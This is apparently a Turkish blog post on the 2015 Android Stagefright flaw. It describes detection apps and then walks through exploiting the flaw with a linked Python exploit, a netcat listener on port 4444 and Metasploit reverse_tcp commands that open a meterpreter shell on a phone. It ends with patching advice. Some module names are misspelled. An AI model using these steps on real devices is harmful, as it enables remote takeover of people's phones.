TR | Android Stagefright Exploit

2015 yılının temmuz ayında Zanti snifferin kodlayıcısı, güvenlik firması Zimperium stagefright açığını bulduklarını açıkladı. Bir milyar kullanıcının etkilendiği tahmin ediliyor.

Stagefright nedir?

Stagefright Android sistemleri etkileyen oldukça kritik bir açık(stagefright kütüphanesinde bulunduğu için bu adı almış). Exploit ile oluşturulan mp4 dosyasını herhangi bir şekilde önizlemeniz veya açmanız durumunda sisteminiz uzaktan kod erişimine açık hale geliyor. Android 2.2 (froyo) sürümünden 5.1.1 (lollipop) sürümüne kadar etkili. CVE-2015-1538, CVE-2015-1539, CVE-2015-3824, CVE-2015-3826, CVE-2015-3827, CVE-2015-3828, CVE-2015-3829 Cve numaralarına sahip. Genellikle mms yoluyla iletilerek ve tarayıcı üzerinden url açtırılarak zafiyetin bulaşması sağlanıyor.

Demo;

Stagefright zafiyeti nasıl tespit edilir?





1) Stagefright Detector

Zimperium firmasının Stagefright açığını tespit etmek için yazdığı uygulama.

İlk resimde uygulama eski iken custom rom ( CyanogenMod) kullandığım için 1 zafiyet, ikincisinde stock rom ve güncel uygulama kullandığım için krtik 10 zafiyet tespit edildi.



2) Stagefright Detector

Lookout Mobile Security firmasının kodladığı bu uygulama tabii ki açığı bulan Zimperium firması kadar sağlam sonuçlar vermiyor. Ancak 2.bir uygulama olarak tanıtmakta fayda var.

Aynı cihazda denediğimde Zimperium firmasının yazdığı uygulamadaki zafiyeti bulamadı. Şu an için stabil değil.

Exploit Aşaması



Öncelikle CVE-2015-1538 exploitini kullandım. https://www.exploit-db.com/exploits/38124/ adresinden exploitimizi indirelim. Normalde exploiti düzeltmemiz lazım örneğin ‘ karekterini değiştirmemiz ve bazı satırlarda düzenleme yapmamız gerek.

Exploit: https://github.com/berkimran/Stagefright/blob/master/cve-2015-1538.py

- ifconfig komutuyla adresimizi alıp -c parametresi olarak tanımlıyoruz. -p ile portumuzu 4444 olarak ayarladım.

- Exploit kodumuzda 363. satırda defafult=’00000.mp4′ kısmından dosyamızın adını belirliyoruz(opsiyonel).

- Exploitimiz çalıştığında netcat -l -p 4444 komutuyla dinleme yapıyoruz.



Bir diğer exploitimiz metasploit içerisindeki CVE-2015-3864 CVE numarasına sahip stagefright_mp4_tx3g_64bit adlı exploit. Msfconsole ekranında search stagefright type:exploit (tipi exploit olan ve açıklamasında stagefright geçen) şeklinde aratıyoruz.

use exploit/android/browser/stagefright_mp4_tx3g_bit komutuyla exploiti kullanıyoruz. Sırada ayarlarını yapmak var.

Show options ile gerekli ayarlara bakalım.

set SRVHOST LocalIPset URIPATH /



Gerekli ayarları yaptıktan sonra show payloads ile payloadları görüntülüyoruz.

set payload linux/armle/metele/reverse_tcp payloadını seçiyoruz. Tekrar show options ile payload ayarlarını yapıyoruz.

set LHOST LocalIp ile payload ayarını yaptıktan sonra exploit -j ile exploit aşamasına geçiyoruz.



Telefonumuzdan 192.168.1.100:4444 adresine giren cihazda session açılıyor. Daha sonra hangi oturumda kalacağımızı seçiyoruz ve meterpreter komut ekranına yönlendiriliyoruz.



Cihazda erişim sağladıktan sonra komutları çalıştırabiliriz.

Güvenlik Üzerine

Bu zafiyetten korunmak için öncelikle sisteminiz güncel olmalı. Eğer telefonunuz bu konuda güncelleme almadıysa rom yüklemelisiniz. http://www.cyanogenmod.org/ adresinden cihazınıza uygun rom bulabilirsiniz.